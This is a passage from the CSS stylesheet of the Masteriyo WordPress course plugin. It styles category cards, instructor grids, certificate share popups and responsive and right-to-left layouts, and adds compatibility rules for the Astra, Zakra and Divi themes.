  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-start;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.masteriyo-course-categories .masteriyo-col.swiper-slide .masteriyo-category-card__image {
  height: 165px;
}
.masteriyo-course-categories .masteriyo-col.swiper-slide .masteriyo-category-card__image img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.masteriyo-category-card {
  background-color: var(--masteriyo-color-white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}
.masteriyo-category-card__image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-category-card__detail {
  padding: 16px 20px;
}
.masteriyo-category-card h2, .masteriyo-category-card__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-category-card h2 a, .masteriyo-category-card__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-category-card h2 a:hover, .masteriyo-category-card__title a:hover {
  text-decoration: none;
  color: var(--masteriyo-color-primary);
}
.masteriyo-category-card__courses {
  font-size: 13px;
  margin-top: 4px;
}
.masteriyo-category-card__courses span {
  margin-right: 8px;
}
.masteriyo-category-card__description {
  font-size: 14px;
  margin-top: 12px;
}

.masteriyo-instructors-list {
  display: grid !important;
  gap: 30px;
}
@media (max-width: 1199px) {
  .masteriyo-instructors-list {
    padding: 0 20px;
  }
}
.masteriyo-instructors-list.columns-4 {
  grid-template-columns: repeat(4, 1fr) !important;
}
@media (max-width: 1199px) {
  .masteriyo-instructors-list.columns-4 {
    grid-template-columns: repeat(3, 1fr) !important;
  }
}
@media (max-width: 992px) {
  .masteriyo-instructors-list.columns-4 {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media (max-width: 768px) {
  .masteriyo-instructors-list.columns-4 {
    grid-template-columns: repeat(1, 1fr) !important;
  }
}
.masteriyo-instructors-list.columns-3 {
  grid-template-columns: repeat(3, 1fr) !important;
}
@media (max-width: 992px) {
  .masteriyo-instructors-list.columns-3 {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media (max-width: 768px) {
  .masteriyo-instructors-list.columns-3 {
    grid-template-columns: repeat(1, 1fr) !important;
  }
}
.masteriyo-instructors-list.columns-2 {
  grid-template-columns: repeat(2, 1fr) !important;
}
@media (max-width: 768px) {
  .masteriyo-instructors-list.columns-2 {
    grid-template-columns: repeat(1, 1fr) !important;
  }
}
.masteriyo-instructors-list.columns-1 {
  grid-template-columns: repeat(1, 1fr) !important;
}
.masteriyo-instructors-list .masteriyo-col {
  width: 100% !important;
  max-width: 100% !important;
  padding: 0 !important;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card {
  padding: 40px 24px;
  border: 1px solid #e9e9e9;
  border-radius: 6px;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card__image {
  display: flex;
  justify-content: center;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card__image img {
  border-radius: 100%;
  width: 120px;
  height: 120px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card__title {
  font-size: 22px;
  line-height: 32px;
  margin: 14px 0 10px;
  text-align: center;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card .numbers {
  display: flex;
  gap: 12px;
  align-items: flex-start;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card .numbers svg {
  width: 18px;
  height: 18px;
  fill: #666666;
  margin-top: 3px;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card .numbers p {
  flex: 1;
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  word-break: break-word;
  margin: 0;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card .info {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 28px;
}
.masteriyo-instructors-list .masteriyo-col .masteriyo-instructor-card__detail .about {
  display: flex;
  gap: 20px;
  justify-content: center;
}

.course-attachments {
  padding: 0 30px 30px;
}

.attachment-content-main {
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding-bottom: 16px;
  margin-bottom: 16px;
}
.attachment-content-main:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.attachment-content-image {
  display: flex;
  align-items: center;
}
.attachment-content-image svg {
  margin-right: 16px;
  width: 1.5rem;
  min-width: 1.5rem;
}
.attachment-content-image-text {
  font-size: 14px;
  font-weight: 600;
  flex-grow: 1;
  flex-basis: 50%;
}
.attachment-content-image-text:hover {
  color: var(--masteriyo-color-primary);
}
.attachment-content-description {
  margin-left: 16px;
  font-size: 13px;
  font-weight: 400;
  color: var(--masteriyo-color-text);
}

.masteriyo-qr-certificate {
  min-height: calc(100vh - 32px);
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e3e3e3;
}
@media screen and (max-width: 600px) {
  .masteriyo-qr-certificate {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.masteriyo-qr-certificate--wrapper {
  width: 550px;
  max-width: 100%;
  padding: 100px 40px 40px;
  border-radius: 8px;
  background: #fff;
  position: relative;
}
.masteriyo-qr-certificate__avatar {
  position: absolute;
  top: -72px;
  left: 40px;
  background: #e3e3e3;
  padding: 12px;
  border-radius: 50%;
}
.masteriyo-qr-certificate__avatar img {
  width: 120px;
  height: 120px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-qr-certificate__desc {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.masteriyo-qr-certificate__desc--content {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  align-items: center;
}
.masteriyo-qr-certificate__desc--content label {
  color: #222222;
  font-size: 16px;
  font-weight: 500;
  line-height: 150%;
}
.masteriyo-qr-certificate__desc--content p {
  color: #383838;
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  margin-top: 0px;
}

.masteriyo-certificate-share-container {
  margin-top: 16px;
  width: 100%;
}
.masteriyo-certificate-share__share-button {
  border-radius: 4px;
  background: var(--masteriyo-color-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 0 16px;
  min-height: 40px;
  color: var(--masteriyo-color-white);
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  width: 100%;
  border: 0;
  outline: none;
  box-shadow: none;
  transition: all 0.3s ease-in-out;
}
.masteriyo-certificate-share__share-button svg {
  width: 18px;
  height: 18px;
}

.masteriyo-certificate-share-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-certificate-share-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 60%;
  height: auto;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-certificate-share__wrapper {
  position: relative;
}
.masteriyo-certificate-share__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
  margin-top: 0;
}
.masteriyo-certificate-share__exit-popup {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-certificate-share__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-certificate-share__title {
  color: #111;
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 0;
  margin-bottom: 16px;
}
.masteriyo-certificate-share__share-link {
  text-decoration: none;
}
.masteriyo-certificate-share__share-link a {
  text-decoration: none;
}

.masteriyo-share-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media only screen and (max-width: 1199px) {
  #primary {
    padding-right: 0;
  }
  .masteriyo-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .masteriyo-container-fluid, .masteriyo-container-sm, .masteriyo-container-md, .masteriyo-container-lg, .masteriyo-container-xl {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 1024px) {
  .masteriyo-single-course {
    margin: 0;
  }
}
@media (max-width: 992px) {
  .masteriyo-form-container {
    width: 70%;
  }
  .masteriyo-cstudy--body--pstatus {
    display: none;
  }
  .masteriyo-single-course--aside {
    width: 100%;
  }
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo .columns-2 .masteriyo-col {
    flex: unset;
    max-width: 100%;
    width: 100%;
    padding: 0;
  }
  .masteriyo .columns-4 .masteriyo-course--card,
  .masteriyo .columns-3 .masteriyo-course--card,
  .masteriyo .columns-2 .masteriyo-course--card {
    flex-basis: 335px;
  }
  .masteriyo .columns-4.list-view .masteriyo-col,
  .masteriyo .columns-3.list-view .masteriyo-col,
  .masteriyo .columns-2.list-view .masteriyo-col {
    width: 100%;
    max-width: 100%;
    flex: 1;
  }
  .masteriyo .columns-1 .masteriyo-course--card {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: calc(50% - 30px);
  }
  .masteriyo .masteriyo-mycourses--thumbnail .masteriyo-placeholder {
    width: 100%;
  }
  .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 30%;
    max-width: 30%;
    padding: 0;
  }
  .masteriyo-related-post .masteriyo-single-course-item {
    flex-direction: column;
  }
  .masteriyo-single-course--main {
    width: 100%;
  }
  .masteriyo-item--wrap .masteriyo-single-course-item > div {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .masteriyo-checkout-wrapper {
    gap: 32px;
  }
  .masteriyo-checkout-main {
    flex-basis: 100%;
    margin-right: 0;
    margin-bottom: 0;
  }
}
@media (max-width: 768px) {
  #primary {
    padding-right: 0;
  }
  .masteriyo-form-container {
    width: 80%;
  }
  .masteriyo-item--wrap {
    margin: 0;
  }
  .masteriyo-item--wrap .masteriyo-col-4 {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .masteriyo-col-8,
  .masteriyo-single-course .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
  .masteriyo-related-post .masteriyo-col-4 {
    width: 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }
  .masteriyo-vertical-menu {
    flex-basis: 100%;
    padding-left: 0;
  }
  .masteriyo .masteriyo-main,
  .masteriyo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) {
    width: 100%;
    display: block;
  }
  .masteriyo .masteriyo-main .masteriyo-vertical-menu,
  .masteriyo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-vertical-menu {
    border-right: none;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: calc(50% - 30px);
    max-width: 100%;
  }
  .masteriyo .masteriyo-dashboard {
    margin-top: 40px;
    margin-left: 0;
  }
  .masteriyo .masteriyo-cstudy--body--wrap {
    padding: 16px;
  }
  .masteriyo-login {
    width: auto;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
    width: 150px;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap:has(video) .difficulty-badge {
    display: none;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
}
@media (max-width: 600px) {
  .masteriyo-login .masteriyo-btn-wrapper,
  .masteriyo-reset .masteriyo-btn-wrapper {
    flex-direction: column;
  }
  .masteriyo-login .masteriyo-btn,
  .masteriyo-reset .masteriyo-btn {
    margin-bottom: 24px;
  }
  .masteriyo-cstudy--btn {
    width: inherit;
  }
  .masteriyo-courses--card {
    flex-basis: 100%;
    width: 100%;
  }
  .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap {
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap:has(video) .difficulty-badge {
    display: block;
  }
  .masteriyo .columns-4 .masteriyo-course,
  .masteriyo .columns-3 .masteriyo-course,
  .masteriyo .columns-2 .masteriyo-course,
  .masteriyo .columns-1 .masteriyo-course {
    flex-direction: row;
  }
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo .columns-2 .masteriyo-col,
  .masteriyo .columns-1 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
  .masteriyo .columns-4 .masteriyo-course--card,
  .masteriyo .columns-3 .masteriyo-course--card,
  .masteriyo .columns-2 .masteriyo-course--card,
  .masteriyo .columns-1 .masteriyo-course--card {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
  .masteriyo-replies .masteriyo-reply-replies--title .masteriyo-flex {
    flex-direction: column;
    align-items: self-start;
  }
  .masteriyo-replies .masteriyo-reply-replies--title .author-name {
    margin-bottom: 12px;
  }
  .masteriyo-related-post .masteriyo-col-4,
  .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
  .masteriyo-counter .masteriyo-db-card {
    flex-basis: 100%;
  }
  .masteriyo-stab > div {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-cstudy--body--pbar {
    flex-basis: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: 100%;
    max-width: 100%;
  }
  .masteriyo .masteriyo-placeholder {
    width: 100%;
  }
}
@media (max-width: 544px) {
  body.ast-separate-container #content .ast-container {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 450px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
    flex-direction: column;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
.masteriyo-prerequisites-enroll-button {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-prerequisites-enroll-button.masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  pointer-events: none;
}
.masteriyo-prerequisites-enroll-button .dashicons {
  width: 20px;
  height: 20px;
  margin: 0 !important;
}

.masteriyo-single-course--prerequisites-list {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin: 0;
  list-style: none;
  padding-left: 0;
}
.masteriyo-single-course--prerequisites-list li {
  list-style: none;
}
.masteriyo-single-course--prerequisites-list__item {
  display: flex;
  align-items: center;
  gap: 20px;
  justify-content: space-between;
  padding: 10px 14px 10px 16px;
  background: #fbfbfb;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-course--prerequisites-list__item:hover {
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-single-course--prerequisites-list__item:hover .masteriyo-prerequisites-heading {
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-course--prerequisites-list__item .masteriyo-prerequisites-heading {
  color: #16181A;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin: 0;
  text-transform: unset;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-course--prerequisites-list__item .masteriyo-prerequisites-completed {
  display: flex;
}
.masteriyo-single-course--prerequisites-list__item .masteriyo-prerequisites-completed svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-course--prerequisites-list__item .masteriyo-prerequisites-incompleted {
  display: flex;
}
.masteriyo-single-course--prerequisites-list__item .masteriyo-prerequisites-incompleted svg {
  width: 16px;
  height: 16px;
}

.masteriyo-wishlist-toggle {
  display: block;
  cursor: pointer;
  border-radius: 100px;
  fill: none;
  stroke: #4e4e4e;
  stroke-width: 2px;
  padding-top: 4px;
}
.masteriyo-wishlist-toggle:hover, .masteriyo-wishlist-toggle.active {
  fill: var(--masteriyo-color-badge-red);
  stroke: var(--masteriyo-color-badge-red);
  stroke-width: 2px;
}
.masteriyo-wishlist-toggle svg {
  width: 20px;
  height: 20px;
}

body.rtl .masteriyo-courses-view-mode-section {
  margin: 0 20px 0 0;
}
body.rtl .masteriyo-course-search__icon {
  left: unset;
  right: 16px;
}
body.rtl .masteriyo-course-search .search-field {
  padding: 0 45px 0 16px;
  border-radius: 0 4px 4px 0;
}
body.rtl .masteriyo-course-search .masteriyo-btn {
  border-radius: 4px 0 0 4px;
}
body.rtl .masteriyo-courses-sorting .masteriyo-courses-order-by {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23383838' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M2.418 7.403a1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944Z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat left 10px center;
  background-size: 16px;
}
body.rtl .masteriyo-course--card .masteriyo-course--img-wrap .masteriyo-course--badges {
  left: unset;
  right: 20px;
}
body.rtl .masteriyo-course-author a:has(img) {
  margin-right: -16px;
  margin-left: 8px;
}
body.rtl .masteriyo-course-author a:first-child {
  margin-right: 0;
}
body.rtl .masteriyo-course-author a:has(.masteriyo-course-author--name) {
  margin-right: unset;
  margin-left: 6px;
}
body.rtl .masteriyo-course-highlights--item p {
  text-align: inherit;
}
body.rtl .masteriyo-course-author .additional-masteriyo-instructors-dropdown {
  right: unset;
  left: -170px;
}
body.rtl .masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover {
  right: unset;
  left: 0;
}
body.rtl .masteriyo-course--img-wrap .course-featured {
  right: unset;
  left: -9px;
  padding: 0 2px 0 12px;
}
body.rtl .masteriyo-course--img-wrap .course-featured::before {
  left: unset;
  right: -25px;
  border-left-color: var(--masteriyo-color-primary);
  border-right-color: transparent;
}
body.rtl .masteriyo-course--img-wrap .course-featured::after {
  right: unset;
  left: 0;
  transform: rotate(90deg);
}
body.rtl .masteriyo-course--content__stats > div span {
  margin-left: unset;
  margin-right: 8px;
}
body.rtl .masteriyo-wishlist-toggle {
  padding-top: 2px;
}
body.rtl .masteriyo-single-course--title .masteriyo-wishlist {
  margin-left: unset;
  margin-right: auto;
}
body.rtl .masteriyo-course-preview-wrapper .masteriyo-course-preview-link {
  padding-left: 0;
  padding-right: 16px;
  border-left: unset;
  border-right: 1px solid var(--masteriyo-color-border);
}
body.rtl .masteriyo-single-body__main--user-review__search svg {
  top: 12px;
  left: unset;
  right: 12px;
}
body.rtl .masteriyo-single-body__main--user-review__search input[type=text] {
  padding-right: 36px;
  padding-left: 0;
}
body.rtl .masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown, body.rtl .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown {
  right: unset;
  left: 0;
}
body.rtl .masteriyo-single-body__main--review-list-content-wrapper .masteriyo-dropdown .masteriyo-slide, body.rtl .masteriyo-single-body__main--reply-list-content-wrapper .masteriyo-dropdown .masteriyo-slide {
  right: unset;
  left: 0;
  margin: 0;
}
body.rtl .masteriyo-group-course__group-button .masteriyo-group-course__buy-now-button {
  flex-direction: row-reverse;
}
body.rtl .masteriyo-course--badges {
  left: unset;
  right: 30px;
}
body.rtl .masteriyo-courses-filters {
  left: unset;
  right: -100%;
}
@media screen and (min-width: 769px) {
  body.rtl .masteriyo-courses-filters {
    padding-left: 20px;
    padding-right: 0;
    border-right: unset;
    border-left: 1px solid var(--masteriyo-color-border);
    margin-right: unset;
    margin-left: 30px;
    right: unset;
  }
}
body.rtl .masteriyo-courses-filters.masteriyo-expanded {
  left: unset;
  right: 0;
}
@media screen and (max-width: 768px) {
  body.rtl .masteriyo-courses-filters .masteriyo-close-filters-sidebar {
    right: unset;
    left: 14px;
  }
}
body.rtl .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon,
body.rtl .masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon {
  transform: rotate(180deg);
}
body.rtl .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-author-image,
body.rtl .masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) .masteriyo-author-image {
  right: unset;
  left: 16px;
}
body.rtl .masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon,
body.rtl .masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon {
  transform: rotate(180deg);
}
body.rtl .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured {
  right: unset;
  left: -9px;
  padding: 0 2px 0 12px;
}
body.rtl .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured::before {
  left: unset;
  right: -25px;
  border-left-color: var(--masteriyo-color-primary);
  border-right-color: transparent;
}
body.rtl .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured::after {
  right: unset;
  left: 0;
  transform: rotate(90deg);
}
body.rtl .masteriyo-single-course--wrapper[data-layout=minimal] .masteriyo-single-body__main .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info::after {
  right: unset;
  left: -14px;
}
body.rtl .masteriyo-single-course--wrapper .masteriyo-checkout-main select {
  background-position: left 12px center;
}
body.rtl .masteriyo-certificate-share__exit-popup {
  right: unset;
  left: 0;
}

.theme-astra .ast-container {
  display: block;
}
.theme-astra .masteriyo-bundles-header {
  margin-top: 40px;
}
.theme-astra .entry-content ul {
  padding: 2px !important;
}
@media (min-width: 360px) {
  .theme-astra .entry-content ul {
    padding: 2px !important;
  }
}
@media (min-width: 391px) {
  .theme-astra .entry-content ul {
    padding: 8px !important;
  }
}
.theme-astra .entry-content ol {
  padding: 0 !important;
  margin: 0 !important;
}
.theme-astra .mto-account-sidebar h5 {
  margin-bottom: 0;
}
.theme-astra .mto-dashboard-courses-stats h2 {
  font-size: 1rem;
  margin-bottom: 0;
  line-height: 1.2;
  color: var(--masteriyo-color-heading);
}
.theme-astra .mto-enrolled-courses-wrapper h4,
.theme-astra .mto-profile-wrapper h4,
.theme-astra .mto-orders-wrapper h4 {
  margin-bottom: 0;
}
.theme-astra .mto-dashboard-courses-progress button:hover,
.theme-astra .mto-profile-wrapper button:hover,
.theme-astra .mto-enrolled-courses-wrapper button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-astra .mto-enrolled-courses-wrapper button:hover > svg {
  fill: #000;
}
.theme-astra .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous:hover, .theme-astra .mto-enrolled-courses-wrapper .pagination-container button.pagination-next:hover {
  background: var(--chakra-colors-gray-100);
}
.theme-astra .mto-profile-wrapper .mto-profile-details h3 {
  margin-bottom: 0;
  font-size: 2.25rem;
}
.theme-astra .mto-profile-wrapper .mto-profile-details h2 {
  font-size: 1.125rem;
  line-height: 1.2;
}
.theme-astra .mto-orders-wrapper table {
  border: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-checkout .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
.theme-astra .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-checkout--btn {
  padding: 16px 12px;
}
@media (max-width: 992px) {
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper {
    gap: 2.5em;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main {
    padding-right: 20px;
    margin-right: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 {
    margin-left: 0;
    margin-right: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 .masteriyo-checkout----fname {
    padding-left: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 .masteriyo-checkout----lname {
    padding-right: 0;
  }
}

.zak-site-layout--stretched .masteriyo-course-list-display-section {
  justify-content: center;
}

.theme-zakra.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 8px 16px;
}

body.theme-Divi .masteriyo-bundles-header {
  margin-top: 40px;
  margin-bottom: 30px;
}
body.theme-Divi #left-area {
  padding-right: 15px;
}
body.theme-Divi #left-area ul {
  list-style-type: none !important;
}
body.theme-Divi #left-area ul {
  padding: 2px !important;
}
@media (min-width: 360px) {
  body.theme-Divi #left-area ul {
    padding: 2px !important;
  }
}
@media (min-width: 391px) {
  body.theme-Divi #left-area ul {
    padding: 8px !important;
  }
}
body.theme-Divi .masteriyo-search .masteriyo-course-search button {
  border: 0;
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
body.theme-Divi .mto-dashboard-courses-progress button:hover,
body.theme-Divi .mto-profile-wrapper button:hover,
body.theme-Divi .mto-enrolled-courses-wrapper button:hover {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-Divi .mto-enrolled-courses-wrapper button:hover > svg {
  fill: #000;
}
body.theme-Divi .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous:hover, body.theme-Divi .mto-enrolled-courses-wrapper .pagination-container button.pagination-next:hover {
  background: var(--chakra-colors-gray-100);
}
body.theme-Divi .masteriyo-container {
  padding: 0 15px;
}
body.theme-Divi .masteriyo-container .page-numbers.current {
  padding: 9px;
}
@media (max-width: 992px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-wrapper {
    gap: 2em;
  }
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main .masteriyo-input {
  padding: 8px 16px;
  width: 100%;
}
@media (max-width: 1017px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main {
    margin-right: 15px;
  }
}
@media (max-width: 992px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main {
    margin-right: 0;
    padding-right: 20px;
  }
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-checkout-summary-payment-method ul li {
  list-style: none;
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary-your-order ul,
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary-payment-method ul {
  padding: 0 !important;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text],
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email] {
  height: 38px;
  border-color: #e1e1e1;
  padding-left: 12px;
  padding-right: 12px;
  width: 100%;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text]:hover, body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text]:focus,
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email]:hover,
